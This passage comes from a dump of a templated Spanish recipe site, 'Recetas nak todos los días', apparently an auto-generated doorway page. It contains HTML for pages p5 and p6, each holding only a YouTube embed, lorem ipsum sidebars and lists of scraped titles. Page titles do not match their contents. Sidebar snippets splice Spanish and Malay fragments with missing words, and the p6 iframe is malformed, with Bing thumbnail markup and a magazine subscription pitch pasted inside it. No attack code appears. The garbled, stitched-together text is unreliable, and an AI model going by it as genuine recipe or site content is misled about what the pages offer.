Quevedo Villegas, Cavallero de la .</a><br>  De Comidas Faciles, Alimentos Y Bebidas ,  Fáciles De Comida . Para esos  de calor, prepara esta práctica y rendidora  de.</li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a></li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br></li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br></li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br></li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br></li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br></li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br></li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br></li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br></li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas nak todos los días. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: p5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Melissa León (melissaleonb) - Profile | Pinterest | Recetas nak todos los días</title>
<meta name="keywords" content="Melissa León (melissaleonb) - Profile | Pinterest" />
<meta name="description" content="Melissa León (melissaleonb) - Profile | Pinterest" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="nZlvRmHCMqHLzTK">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="CtnDn1cWrg6odxA"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="6nkPSzM"><a href="terms.html">Terms and Conditions</a></li>
			<li id="tSBeZ5kizV5Vhx"><a href="photo.html">Photo gallery</a></li>
			<li id="leSkHg54o1IYbld"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas nak todos los días</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="42g2rLd">
					<p class="meta"  id="RpWGjyZ2PESiw"><span class="date">2021.06.23 22:24</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Melissa León (melissaleonb) - Profile | Pinterest</a></h2>
					<div class="entry" id="w4B2g6BhA">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/KzYD9Nfs6L4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/f10f8c4fb0f040b8a993ff4c5554b5b2.jpg" width="50%"/>
					<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a><br> </li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br> Aprende a preparar Torta de banana en licuadora con esta rica y fácil . . Te damos una guía de acciones a seguir para aprovechar el  al máximo. . Ari ni baru tibe2 terase  buat quilling yang aku asik jeling2 from miyyah@kertas.</li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br> </li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br> </li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br> </li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br> </li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br> </li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br> Ver más ideas sobre comida saludable, comida,  de comida. . Comienza el  con buen pie gracias a esta  de COCINA PARA TODOS. . sbb ramai yg pm kc  menu diet kc..kc dgn berbesar hati share kat sini menu2 yg kc .</li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br>  De Comidas Faciles, Alimentos Y Bebidas ,  Fáciles De Comida . Para esos  de calor, prepara esta práctica y rendidora  de.</li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a></li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br></li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br></li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br></li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br></li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br></li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br></li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br></li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br></li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas nak todos los días. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: p6.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>7 recetas para 7 días de la semana | Recetas nak todos los días</title>
<meta name="keywords" content="7 recetas para 7 días de la semana" />
<meta name="description" content="7 recetas para 7 días de la semana" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="zJhH3xEFjwxPi">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="NvJpxGvWK"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="ODgDNiOM"><a href="terms.html">Terms and Conditions</a></li>
			<li id="4vgOuej"><a href="photo.html">Photo gallery</a></li>
			<li id="HRGblpMbT"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas nak todos los días</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="zKP5gvcpCJr">
					<p class="meta"  id="nspOlWhzdrEgxFF"><span class="date">2021.06.23 22:24</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">7 recetas para 7 días de la semana</a></h2>
					<div class="entry" id="nFkXFWuja">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/ULjeL3V-fcw"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Chistes de deportes y cocina con Rodolfo Landeros y el Chef Jesús, parte 2" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.jL5RY19BP1EUN6f5iK1cuwEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<p> Suscríbete</p> <p> Oferta Especial</p> <span> <b> </b> <b> </b> </span> <p> 12 Revistas <b> papel y digital</b> <br/> <b> 2 extras digitales gratis</b> <br/> <b> Contenido exclusivo</b> <br/> <b> Webinars con expertos</b> <br/> Y mucho más</p> <p> Disfruta de todo lo que la suscripción a Cuerpomente ahora te ofrece y entra a formar parte de nuestra Comunidad</p> <p> Por solo 39,95€ al año, ahora con un 35% de descuento</p> <p> QUIERO SUSCRIBIRME</p> <p> ¿Deseas dejar de recibir las noticias más destacadas de cuerpomente?</p>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/057316e07e1e8c1a24b35560a434e5e3.jpg" width="50%"/>
					<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a><br> </li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br> Aprende a preparar Torta de banana en licuadora con esta rica y fácil . . Te damos una guía de acciones a seguir para aprovechar el  al máximo. . Ari ni baru tibe2 terase  buat quilling yang aku asik jeling2 from miyyah@kertas.</li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br> </li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br> </li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br> </li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br> </li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br> </li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br> Ver más ideas sobre comida saludable, comida,  de comida. . Comienza el  con buen pie gracias a esta  de COCINA PARA TODOS. . sbb ramai yg pm kc  menu diet kc..kc dgn berbesar hati share kat sini menu2 yg kc .</li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br>  De Comidas Faciles, Alimentos Y Bebidas ,  Fáciles De Comida . Para esos  de calor, prepara esta práctica y rendidora  de.</li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a></li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br></li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br></li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br></li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br></li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br></li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br></li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br></li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br></li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas nak todos los días. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>
